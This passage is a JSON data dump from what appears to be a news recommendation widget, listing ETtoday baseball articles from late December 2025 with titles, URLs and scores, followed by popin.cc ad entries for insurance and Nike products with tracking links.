ETtoday運動雲 | ETtoday新聞雲","image":"33ea6aa91c92d75148914cf5f2930163.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554239.jpg","task":"ettoday_sports_https_task","score":27},{"url":"https://sports.ettoday.net/news/3093074","title":"球迷熱議的「蔣幹」來了！味全龍與大聯盟24勝甘特達成共識　　 | ETtoday運動雲 | ETtoday新聞雲","image":"81aa37ec2de73179243ef1a94146b3fc.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/6049/e6049078.jpg","task":"ettoday_sports_https_task","score":18},{"url":"https://sports.ettoday.net/news/3093454","title":"道奇隊史5大最難忘初登場球季　大谷54轟59盜僅排第2 | ETtoday運動雲 | ETtoday新聞雲","image":"7ea60aef1853a61610889be8ecb458c4.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561646.jpg","task":"ettoday_sports_https_task","score":13},{"url":"https://sports.ettoday.net/news/3093199","title":"A-Rod點名沃爾普批洋基進攻與用人思維　MLB退役名將回擊語氣不妥 | ETtoday運動雲 | ETtoday新聞雲","image":"86cdebe3f377d1f5861f537ecf889386.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561059.jpg","task":"ettoday_sports_https_task","score":11},{"url":"https://sports.ettoday.net/news/3093408","title":"林立感性回應桃猿破億元大約：對生涯前9年最好的肯定 | ETtoday運動雲 | ETtoday新聞雲","image":"4927077235bd9860669635c90faad85a.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8220/e8220019.jpg","task":"ettoday_sports_https_task","score":10},{"url":"https://sports.ettoday.net/news/3093525","title":"樂天桃猿許賀捷回輔大暖捐5萬　勉勵學弟勇敢追夢 | ETtoday運動雲 | ETtoday新聞雲","image":"6fdbe7faa02ed9017c90394e7ec6abea.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561759.jpg","task":"ettoday_sports_https_task","score":10},{"url":"https://sports.ettoday.net/news/3093349","title":"交易二壘砲馬提？　響尾蛇總管一句話曝結局 | ETtoday運動雲 | ETtoday新聞雲","image":"0edabcba12f607699f95eb331186ecb8.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561356.jpg","task":"ettoday_sports_https_task","score":10},{"url":"https://sports.ettoday.net/news/3093190","title":"富邦悍將2026「雙戈」出擊！再簽洋基3A「愛力戈」補強先發輪值 | ETtoday運動雲 | ETtoday新聞雲","image":"cf9e7582799fd839d2417cbc27e1876c.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561005.png","task":"ettoday_sports_https_task","score":9},{"url":"https://sports.ettoday.net/news/3093072","title":"林立30歲即將迎大禮！　桃猿準備官宣隊史最大約 | ETtoday運動雲 | ETtoday新聞雲","image":"4a0fcf77e43cdebeac1306576c457a6d.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545340.jpg","task":"ettoday_sports_https_task","score":8},{"url":"https://sports.ettoday.net/news/3093435","title":"台灣被看好也被看衰！曾豪駒：球是圓的　過年只休4天全力備戰 | ETtoday運動雲 | ETtoday新聞雲","image":"1faf85397c47e3f59d3c0bf304f7585b.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561317.jpg","task":"ettoday_sports_https_task","score":8},{"url":"https://sports.ettoday.net/news/3092366","title":"前養樂多左投防禦率1.42遭戰力外　婉拒中職球隊邀約告別職棒舞台 | ETtoday運動雲 | ETtoday新聞雲","image":"9c443d98b347996665cf9f6f1cfd900b.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8558/e8558924.jpg","task":"ettoday_sports_https_task","score":8},{"url":"https://sports.ettoday.net/news/3093151","title":"7年77億災難級爛約迎終點！天使與倫登正式分道揚鑣　2026確定不出賽 | ETtoday運動雲 | ETtoday新聞雲","image":"c5b4fc430b208e278a74ba6f66c8ca6e.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":false,"common_category":["sports","beauty"],"image_url":"https://cdn2.ettoday.net/images/6938/e6938404.jpg","task":"ettoday_sports_https_task","score":6},{"url":"https://sports.ettoday.net/news/3093360","title":"Mingo台灣首次生日會！旗袍唱《日不落》甜翻　許願：想在台灣待好久 | ETtoday運動雲 | ETtoday新聞雲","image":"a2e2e16127906f6f620211b275502d14.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561480.jpg","task":"ettoday_sports_https_task","score":6},{"url":"https://sports.ettoday.net/news/3093430","title":"曾豪駒代言營養品曝抗壓秘訣　為中華隊應援抽東京來回機票 | ETtoday運動雲 | ETtoday新聞雲","image":"ad00d391911006837ed29cd9b17395db.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561320.jpg","task":"ettoday_sports_https_task","score":5},{"url":"https://sports.ettoday.net/news/3092964","title":"中國聯賽熱身賽台將同場！林益全敲首安　黃勇傳猛打秀3打點 | ETtoday運動雲 | ETtoday新聞雲","image":"c1c3abe14f9b6bc4f750c4c6d16be4e5.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560632.jpg","task":"ettoday_sports_https_task","score":5},{"url":"https://sports.ettoday.net/news/3093139","title":"長打佔超過一半、32%是全壘打　大谷翔平安打分布網看了起雞皮疙瘩 | ETtoday運動雲 | ETtoday新聞雲","image":"b1acbab8e4700098768d070d6f5e68eb.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8466/e8466057.jpg","task":"ettoday_sports_https_task","score":4},{"url":"https://sports.ettoday.net/news/3093387","title":"林立參戰經典賽？曾豪駒不鬆口　8年大約成例鼓勵年輕好手留中職 | ETtoday運動雲 | ETtoday新聞雲","image":"ed790dfcf6cb903263225ee87494c729.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8347/e8347007.jpg","task":"ettoday_sports_https_task","score":4},{"url":"https://sports.ettoday.net/news/3093186","title":"羅薩里奧續披條紋軍！　洋基1年約留人補上右打缺口 | ETtoday運動雲 | ETtoday新聞雲","image":"46fdb8553152ec08d56e822aa48f8722.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561008.jpg","task":"ettoday_sports_https_task","score":4},{"url":"https://sports.ettoday.net/news/3078543","title":"中職2026賽程出爐！開幕戰3/28　黃子鵬3/31回娘家戰老東家 | ETtoday運動雲 | ETtoday新聞雲","image":"f792797543f3a201af1b48cabc40b531.jpg","pubdate":"202512040000000000","category":"棒球","common_category":["sports","business"],"image_url":"https://cdn2.ettoday.net/images/8522/e8522224.jpg","img_chine_url":"f792797543f3a201af1b48cabc40b531_160.jpg","task":"ettoday_sports_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://sports.ettoday.net/news/3093417","title":"曾豪駒看《冠軍之路》重回12強感動　笑認「有哭當然也不能講」 | ETtoday運動雲 | ETtoday新聞雲","image":"65445cda5227f57f618aae6eaa4cd53a.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561322.jpg","task":"ettoday_sports_https_task","score":3},{"url":"https://sports.ettoday.net/news/3092378","title":"松坂大輔解析山本由伸最大強項　朗希球威「投到中間也打不好」 | ETtoday運動雲 | ETtoday新聞雲","image":"d2cba93849d3e1eb490489828c41c9c9.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/8463/e8463366.jpg","task":"ettoday_sports_https_task","score":3},{"url":"https://sports.ettoday.net/news/3089124","title":"全力衝2026！台鋼雄鷹談妥艾速特合約　櫻井周斗也有望回歸 | ETtoday運動雲 | ETtoday新聞雲","image":"99577f4943bb7144ddb1d3d462c43ead.jpg","pubdate":"202512230000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8389/e8389073.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3092790","title":"駿太熟悉Driveline　當兄弟打擊教練有目標：轉為支撐夢想的人 | ETtoday運動雲 | ETtoday新聞雲","image":"f81d6e264f0042ffbbbf5827f4c09671.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560113.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3087779","title":"林仕祐國中首轟3分砲　方宥恩3安核彈頭領軍崇明勝出 | ETtoday運動雲 | ETtoday新聞雲","image":"69befcf9c5526f865885664e86bffed4.jpg","pubdate":"202512210000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8546/e8546865.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3091786","title":"魔鷹專訪吐心聲：在日職學會謙卑　退役後想當工程師 | ETtoday運動雲 | ETtoday新聞雲","image":"6035a3e07e4842519c1dfce70d0ee232.jpg","pubdate":"202512290000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/8422/e8422284.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3093172","title":"去年隨道奇拿冠軍戒！　38歲耶茲「再拚一把！」1年約轉戰天使 | ETtoday運動雲 | ETtoday新聞雲","image":"11585100e0878dfd54f1fe654cc1536d.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560977.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3092363","title":"CPB首場熱身賽廈門海豚開胡！前中職雙將先發　張喜凱喊最佳投手　 | ETtoday運動雲 | ETtoday新聞雲","image":"be8cd6608cd80db751e42fccf4f0aaec.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8558/e8558897.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3089547","title":"樂天桃猿網羅新洋投魔爾曼　看重兩大關鍵：續航與球威 | ETtoday運動雲 | ETtoday新聞雲","image":"df91d52b26303cb48a23ee3690fa2aa9.jpg","pubdate":"202512240000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/8551/e8551890.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3089863","title":"台非混血歐子喬再見轟+完投建功打擊獎　新明「五連亞」不氣餒 | ETtoday運動雲 | ETtoday新聞雲","image":"ceef439353b472d14a9766a32d1706b1.jpg","pubdate":"202512240000000000","category":"棒球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8552/e8552891.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3092926","title":"前獅隊25歲內野手楊竣翔告別職棒　投入運動教室「第二人生」 | ETtoday運動雲 | ETtoday新聞雲","image":"c66a86f6ad6f9eae75c5ae11dd280e6c.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560533.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3090472","title":"確定放行徐若熙參戰WBC！城島健司：軟銀的聖誕禮物 | ETtoday運動雲 | ETtoday新聞雲","image":"934e5a0f63a471c6fc5f2353d20adb5f.jpg","pubdate":"202512260000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554193.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3092418","title":"韓職年底搞定40名洋將！最貴洋投200萬美元　王彥程亞援最低 | ETtoday運動雲 | ETtoday新聞雲","image":"ee5ea26225eab8ec698ea75def7d28fa.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["health","trip"],"image_url":"https://cdn2.ettoday.net/images/8489/e8489684.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3091805","title":"大谷翔平認「二刀流最後一次機會」　專訪揭投球姿勢大改原因 | ETtoday運動雲 | ETtoday新聞雲","image":"32c8e652b810c0cff3159fa08dcee82b.jpg","pubdate":"202512290000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8557/e8557558.jpg","task":"ettoday_sports_https_task","score":2},{"url":"https://sports.ettoday.net/news/3078912","title":"快訊／隊史首位FA網羅！悍將宣布7年5600萬延攬林岱安　有望沿用31背號 | ETtoday運動雲 | ETtoday新聞雲","image":"f3ff329e6040e87e3169b470d54021b3.jpg","pubdate":"202512050000000000","category":"棒球","common_category":["digital","health"],"image_url":"https://cdn2.ettoday.net/images/8523/e8523891.png","img_chine_url":"f3ff329e6040e87e3169b470d54021b3_160.jpg","task":"ettoday_sports_https_task","safe_text":true,"tag":"go_cluster","score":1},{"url":"https://sports.ettoday.net/news/3078638","title":"林岱安轉隊富邦？傳去向已定　統一獅收到回覆：明天最後確定 | ETtoday運動雲 | ETtoday新聞雲","image":"86fed8b9ea5cc096badc0a6d54799f58.jpg","pubdate":"202512040000000000","category":"棒球","common_category":["digital","sports"],"image_url":"https://cdn2.ettoday.net/images/8442/e8442702.jpg","img_chine_url":"86fed8b9ea5cc096badc0a6d54799f58_160.jpg","task":"ettoday_sports_https_task","safe_text":true,"tag":"go_cluster","score":1},{"url":"https://sports.ettoday.net/news/3092784","title":"雙日籍打擊教練來了！中信兄弟拚火力再進化　助攻新球季 | ETtoday運動雲 | ETtoday新聞雲","image":"4a2f0d305481477fdaf785fc69250e85.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560090.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3083864","title":"新北U18／191公分火球男天冷降速　韓國教頭直言ABS不利側投培養 | ETtoday運動雲 | ETtoday新聞雲","image":"9afad6c4f787c88968c86a71bba0e70b.jpg","pubdate":"202512140000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8536/e8536614.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3091570","title":"右打史上最偉大巔峰正在發生？　MLB官網特別撰文解析賈吉　 | ETtoday運動雲 | ETtoday新聞雲","image":"02befd4de601d4e21b399c74753381f2.jpg","pubdate":"202512280000000000","category":"棒球","safe_text":true,"common_category":["sports","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8556/e8556962.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3091974","title":"不是惡霸是導師！洋基羅登私下真面目曝　年輕投手全服了 | ETtoday運動雲 | ETtoday新聞雲","image":"217b52a6b9b8e761199738b32f76d481.jpg","pubdate":"202512290000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8419/e8419096.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3090962","title":"不讓野手鬆懈！井端弘和談僅公布8投原因　「第二先發」人選曝 | ETtoday運動雲 | ETtoday新聞雲","image":"81772baa5a764c6a11dd576d3e937ce9.jpg","pubdate":"202512270000000000","category":"棒球","safe_text":true,"common_category":["sports","politics"],"image_url":"https://cdn2.ettoday.net/images/7966/e7966634.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3089002","title":"曾嗆「寧願退休也不去洋基」　紅襪菜鳥投手成交易包裹離開美東 | ETtoday運動雲 | ETtoday新聞雲","image":"e52e09f20936763936c2a49eb2450404.jpg","pubdate":"202512230000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8550/e8550569.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3091814","title":"兌現「還會再回來」承諾？梅賽斯傳獲味全龍網羅重返中職 | ETtoday運動雲 | ETtoday新聞雲","image":"f4e1e141093d6d9c45ea96c4ce6ffa0e.jpg","pubdate":"202512290000000000","category":"棒球","safe_text":true,"common_category":["sports","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8327/e8327453.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3093044","title":"無法忽視的一年！十大經典時刻　道奇史詩封王、大谷翔平神級表現 | ETtoday運動雲 | ETtoday新聞雲","image":"81fdc4555b3d07f01ce15b98b1bdbfc8.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","fashion"],"image_url":"https://cdn2.ettoday.net/images/8473/e8473867.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3092516","title":"桃猿2月出征石垣島！年輕新血搭配女孩應援　沖繩轉機4天套裝開賣 | ETtoday運動雲 | ETtoday新聞雲","image":"2b9d143dcba5012e0d28d19a38d961f2.jpg","pubdate":"202512300000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/8559/e8559155.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3090413","title":"徐若熙加盟軟銀締造中職紀錄　3年最高4.7億合約細節曝光 | ETtoday運動雲 | ETtoday新聞雲","image":"91744e818bc59fcf93fd62128f89e217.jpg","pubdate":"202512260000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554072.jpg","task":"ettoday_sports_https_task","score":1},{"url":"https://sports.ettoday.net/news/3092999","title":"2025台灣棒球最熱血一年！十大事件回顧：WBCQ晉級、中職進場破370萬 | ETtoday運動雲 | ETtoday新聞雲","image":"2e3bc157eac117da0010083b59e4a186.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":false,"common_category":["sports","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8101/e8101545.jpg","task":"ettoday_sports_https_task","score":1}],"share":0,"pop":[],"ad":[{"_id":"219550717","title":"追劇追太久 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/41d21a4bf173e32a4c9f1055fde78b21.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a5969c49926082c958f6a50ef60114df&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=fAQthhE6Dmx4GY2wfCUla9eYwjrxUM10zrHHTTzzIQ4&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"219550717","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a5969c49926082c958f6a50ef60114df&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a5969c49926082c958f6a50ef60114df&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=fAQthhE6Dmx4GY2wfCUla9eYwjrxUM10zrHHTTzzIQ4&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a5969c49926082c958f6a50ef60114df&t=1767214632001&uid=690280ce2f95cbd6df41767214630426&nc=1&crypto=VzQ-N-rgNV06fCFe0y1jXCfXBoNDPOC-N7xh1_DMam4="],"score":0.0015380993578198426,"score2":0.00157435,"privacy":"","trackingid":"a5969c49926082c958f6a50ef60114df","c2":8.746309904381633E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"67a42ccb324ed151a58b4569","dsp":"breaktime","title":"踩著空氣，邁向極限，讓每一步都輕盈有力","image":"https://tpc.googlesyndication.com/pimgad/15298232671683187227?","origin_url":"https://tinyurl.com/2y4mq3nt","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftinyurl.com%2F2y4mq3nt&data=[base64]&token=43e8db73ad4a768ec024&t=1767214632001&uid=690280ce2f95cbd6df41767214630426&crypto=VzQ-N-rgNV06fCFe0y1jXCfXBoNDPOC-N7xh1_DMam4=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=43e8db73ad4a768ec024&t=1767214632001&uid=690280ce2f95cbd6df41767214630426&type=imp","media":"NIKE AIR MAX","campaign":"67a42b37324ed1fe838b456c","nid":"67a42ccb324ed151a58b4569","imptrackers":[],"clicktrackers":[],"score":9.179211986432051E-4,"score2":9.179211986432051E-4,"privacy":"","image_fit":true,"nurl":"https://internal-test.com/win-notice"},{"_id":"257616596","title":"上班看電腦 眼睛壓力大 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/3044360057d853ccc3be5884043a0a31.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e849098197fb333c333800f5b119e7af&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=HHAd1KeJcxBo4uOvNRkSHLB-KwUHxXCzB1niQgyzVXQ&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"257616596","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e849098197fb333c333800f5b119e7af&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e849098197fb333c333800f5b119e7af&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=HHAd1KeJcxBo4uOvNRkSHLB-KwUHxXCzB1niQgyzVXQ&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=e849098197fb333c333800f5b119e7af&t=1767214632002&uid=690280ce2f95cbd6df41767214630426&nc=1&crypto=VzQ-N-rgNV06fCFe0y1jXCfXBoNDPOC-N7xh1_DMam4="],"score":6.497964165195249E-4,"score2":6.65111E-4,"privacy":"","trackingid":"e849098197fb333c333800f5b119e7af","c2":3.6950630601495504E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"270477078","title":"一分鐘試算 定期手術險保費","image":"https://imageaws.popin.cc/ML/45e4e14a4d6e5e2044252cb9d6773059.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d53f69270b317f593146c388538b7ff2&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=P2Th-jhl1D7keRerxjcHYXcShza-ObW9JKsAJiNR0_0&pb=d","imp":"","media":"安達人壽 得醫助手","campaign":"2571312","nid":"270477078","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d53f69270b317f593146c388538b7ff2&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d53f69270b317f593146c388538b7ff2&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=P2Th-jhl1D7keRerxjcHYXcShza-ObW9JKsAJiNR0_0&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d53f69270b317f593146c388538b7ff2&t=1767214632002&uid=690280ce2f95cbd6df41767214630426&nc=1&crypto=VzQ-N-rgNV06fCFe0y1jXCfXBoNDPOC-N7xh1_DMam4="],"score":3.88066485413059E-4,"score2":3.97213E-4,"privacy":"","trackingid":"d53f69270b317f593146c388538b7ff2","c2":2.2066989913582802E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"270477083","title":"一分鐘試算，醫療險+意外險保費","image":"https://imageaws.popin.cc/ML/cab54ac0370e2eb68ef2712f304cc15b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=79ecd8e24e091cd083fb02a1b09a96d0&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=ms_owRTvXekmIl6NmZfL-TDjpRsmMXg5b_8OXJS6Sp8&pb=d","imp":"","media":"安達人壽新全力醫付","campaign":"2571312","nid":"270477083","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=79ecd8e24e091cd083fb02a1b09a96d0&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=79ecd8e24e091cd083fb02a1b09a96d0&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=ms_owRTvXekmIl6NmZfL-TDjpRsmMXg5b_8OXJS6Sp8&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=79ecd8e24e091cd083fb02a1b09a96d0&t=1767214632002&uid=690280ce2f95cbd6df41767214630426&nc=1&crypto=VzQ-N-rgNV06fCFe0y1jXCfXBoNDPOC-N7xh1_DMam4="],"score":2.891451775726096E-4,"score2":2.9596E-4,"privacy":"","trackingid":"79ecd8e24e091cd083fb02a1b09a96d0","c2":1.6441840853076428E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"437780032","title":"不怕市場震盪，保障不變，現在就進場。一分鐘三步驟，立即試算還本型意外險保費","image":"https://imageaws.popin.cc/ML/948d0c79f6d550efa2348e3e429105e2.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ed83e49b2f62229411b4541d6e59011d&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=t0RNAGscDHhMH1jb2gzrPG05_BwO7qpAb2dDF9qcKBE&pb=d","imp":"","media":"安達人壽 意保安鑫","campaign":"2571312","nid":"437780032","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ed83e49b2f62229411b4541d6e59011d&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ed83e49b2f62229411b4541d6e59011d&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=t0RNAGscDHhMH1jb2gzrPG05_BwO7qpAb2dDF9qcKBE&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=ed83e49b2f62229411b4541d6e59011d&t=1767214632003&uid=690280ce2f95cbd6df41767214630426&nc=1&crypto=VzQ-N-rgNV06fCFe0y1jXCfXBoNDPOC-N7xh1_DMam4="],"score":2.7136810369221955E-4,"score2":2.77764E-4,"privacy":"","trackingid":"ed83e49b2f62229411b4541d6e59011d","c2":1.5431010979227722E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"293801057","title":"三步驟輕鬆試算，守護銀髮族健康","image":"https://imageaws.popin.cc/ML/f9909a24d372e2235f12f5cbff354893.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2cafc23991f7cb0b8d5128afd3f287bd&acid=1209&data=[base64]&uid=690280ce2f95cbd6df41767214630426&mguid=&gprice=ChAH5cXs-KU4NeYSpXTz9pYlRnX2nSlywKI5u-YFrGs&pb=d","imp":"","media":"安達人壽 